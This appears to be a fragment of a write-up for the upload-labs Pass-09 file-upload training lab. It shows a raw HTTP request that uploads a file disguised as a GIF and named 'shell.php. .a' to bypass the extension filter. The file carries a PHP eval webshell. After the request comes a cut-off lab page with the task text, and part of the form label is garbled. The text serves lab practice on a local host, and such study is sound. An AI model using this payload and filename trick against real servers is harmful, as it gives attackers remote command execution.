 POST /Pass-09/index.php HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:72.0) Gecko/20100101 Firefox/72.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------28725171082833
Content-Length: 349
Origin: http://127.0.0.1
Connection: close
Referer: http://127.0.0.1/Pass-09/index.php
Upgrade-Insecure-Requests: 1
-----------------------------28725171082833
Content-Disposition: form-data; name="upload_file"; filename="shell.php. .a"
Content-Type: application/octet-stream
GIF89a
<?php @eval($_POST[cmd]);
-----------------------------28725171082833
Content-Disposition: form-data; name="submit"
涓婁紶
-----------------------------28725171082833--
<li><a id="Pass-10" href="/Pass-10/index.php">Pass-10</a></li>
<li><a id="Pass-11" href="/Pass-11/index.php">Pass-11</a></li>
<li><a id="Pass-12" href="/Pass-12/index.php">Pass-12</a></li>
<li><a id="Pass-13" href="/Pass-13/index.php">Pass-13</a></li>
<li><a id="Pass-14" href="/Pass-14/index.php">Pass-14</a></li>
<li><a id="Pass-15" href="/Pass-15/index.php">Pass-15</a></li>
<li><a id="Pass-16" href="/Pass-16/index.php">Pass-16</a></li>
<li><a id="Pass-17" href="/Pass-17/index.php">Pass-17</a></li>
<li><a id="Pass-18" href="/Pass-18/index.php">Pass-18</a></li>
<li><a id="Pass-19" href="/Pass-19/index.php">Pass-19</a></li>
<li><a id="Pass-20" href="/Pass-20/index.php">Pass-20</a></li>
</ul>
</div>
<div id="upload_panel">
<ol>
<li>
<h3>任务</h3>
<p>上传一个<code>webshell</code>到服务器。</p>
</li>
<li>
<h3>上传区</h3>
<form enctype="multipart/form-data" method="post" onsubmit="return checkFile()">
<p>请选择要上传的图片：<p>
<input class="input_file" type="file" name="upload_file"/>
<input class="button" type="submit" name="submit" value="上传"/>
</form>
<div id="msg">
</div>
<div id="img">
<img src="../upload/shell.php. " width="250px" /> </div>
</li>
</ol>